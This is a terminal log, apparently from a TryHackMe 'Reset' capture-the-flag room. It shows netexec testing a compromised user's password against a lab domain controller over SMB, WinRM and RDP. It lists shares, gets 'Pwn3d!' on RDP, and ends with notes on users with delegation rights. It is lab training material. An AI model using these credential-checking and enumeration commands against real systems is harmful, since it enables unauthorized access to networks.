 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ netexec smb 10.10.225.243 -u 'CRUZ_HALL' -p 'StrongShiv8' --shares
SMB 10.10.225.243 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.225.243 445 HAYSTACK [+] thm.corp\CRUZ_HALL:StrongShiv8
SMB 10.10.225.243 445 HAYSTACK [*] Enumerated shares
SMB 10.10.225.243 445 HAYSTACK Share Permissions Remark
SMB 10.10.225.243 445 HAYSTACK ----- ----------- ------
SMB 10.10.225.243 445 HAYSTACK ADMIN$ Remote Admin
SMB 10.10.225.243 445 HAYSTACK C$ Default share
SMB 10.10.225.243 445 HAYSTACK Data READ,WRITE
SMB 10.10.225.243 445 HAYSTACK IPC$ READ Remote IPC
SMB 10.10.225.243 445 HAYSTACK NETLOGON READ Logon server share
SMB 10.10.225.243 445 HAYSTACK SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ netexec winrm 10.10.225.243 -u 'CRUZ_HALL' -p 'StrongShiv8'
SMB 10.10.225.243 445 HAYSTACK [*] Windows 10.0 Build 17763 (name:HAYSTACK) (domain:thm.corp)
WINRM 10.10.225.243 5985 HAYSTACK [-] thm.corp\CRUZ_HALL:StrongShiv8
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ netexec rdp 10.10.225.243 -u 'CRUZ_HALL' -p 'StrongShiv8'
RDP 10.10.225.243 3389 HAYSTACK [*] Windows 10 or Windows Server 2016 Build 17763 (name:HAYSTACK) (domain:thm.corp) (nla:True)
RDP 10.10.225.243 3389 HAYSTACK [+] thm.corp\CRUZ_HALL:StrongShiv8 (Pwn3d!)
SHAWNA_BRAY@THM.CORP
DARLA_WINTERS@THM.CORP
AllowedToDelegate